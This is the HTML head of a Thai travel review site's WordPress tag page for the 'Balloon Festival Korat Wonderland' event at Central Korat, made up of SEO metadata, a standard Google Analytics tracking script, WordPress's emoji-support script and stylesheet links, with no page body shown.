

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reviewesan.com/tag/balloon-festival-korat-wonderland/
body_size: 37007
content:
<!doctype html>

<html lang="th" class="no-js">
<head>

<!-- Meta Tags -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
	

<!--Shortcut icon-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Balloon Festival Korat Wonderland Archives - #รีวิวอีสาน</title>
	<link rel="canonical" href="https://reviewesan.com/tag/balloon-festival-korat-wonderland/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Balloon Festival Korat Wonderland Archives - #รีวิวอีสาน" />
	<meta property="og:url" content="https://reviewesan.com/tag/balloon-festival-korat-wonderland/" />
	<meta property="og:site_name" content="#รีวิวอีสาน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/","url":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/","name":"Balloon Festival Korat Wonderland Archives - #รีวิวอีสาน","isPartOf":{"@id":"https://reviewesan.com/#website"},"primaryImageOfPage":{"@id":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/#primaryimage"},"image":{"@id":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/#primaryimage"},"thumbnailUrl":"https://reviewesan.com/wp-content/uploads/2019/05/1-3.jpg","breadcrumb":{"@id":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/#breadcrumb"},"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/#primaryimage","url":"https://reviewesan.com/wp-content/uploads/2019/05/1-3.jpg","contentUrl":"https://reviewesan.com/wp-content/uploads/2019/05/1-3.jpg","width":1776,"height":1184,"caption":"สวยม๊ากกก งาน “Balloon Festival Korat Wonderland” เซ็นทรัลฯ โคราช #รีวิวอีสาน #รีวิวโคราช reviewesan.com"},{"@type":"BreadcrumbList","@id":"https://reviewesan.com/tag/balloon-festival-korat-wonderland/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reviewesan.com/"},{"@type":"ListItem","position":2,"name":"Balloon Festival Korat Wonderland"}]},{"@type":"WebSite","@id":"https://reviewesan.com/#website","url":"https://reviewesan.com/","name":"#รีวิวอีสาน","description":"เที่ยวอีสานแบบฮิปๆไปด้วยกัน ลุ๊ย!!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reviewesan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="#รีวิวอีสาน &raquo; ฟีด" href="https://reviewesan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="#รีวิวอีสาน &raquo; Balloon Festival Korat Wonderland ฟีดป้ายกำกับ" href="https://reviewesan.com/tag/balloon-festival-korat-wonderland/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VJJ55Y5Z2P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/reviewesan.com\/tag\/balloon-festival-korat-wonderland\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-VJJ55Y5Z2P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-VJJ55Y5Z2P', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reviewesan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reviewesan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://reviewesan.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://reviewesan.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=css-08583cdecf4e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://reviewesan.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://reviewesan.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://reviewesan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://reviewesan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://reviewesan.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://reviewesan.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='rgs-css' href='https://reviewesan.com/wp-content/themes/salient/css/rgs.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://reviewesan.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://reviewesan.com/wp-content/themes/salient/style.css?ver=10.0.1' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='magnific-css' href='https://reviewesan.com/wp-content/themes/salient/css/magnific.css?ver=8.6.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nectar-ie8-css' href='https://reviewesan.com/wp-content/themes/salient/css/ie8.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='responsive-css' href='https://reviewesan.com/wp-content/themes/salient/css/responsive.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://reviewesan.com/wp-content/themes/salient/css/skin-material.css?ver=10.0.1' type='text/css' media='all' />
<link rel="preload" class="mv-grow-style" href="https://reviewesan.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.35.1" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://reviewesan.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.35.1' type='text/css' media='all' />
</noscript><style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://reviewesan.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://reviewesan.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Nunito%3A400%2C700%7CMontserrat%3A500&#038;subset=latin&#038;ver=1755801572' type='text/css' media='all' />
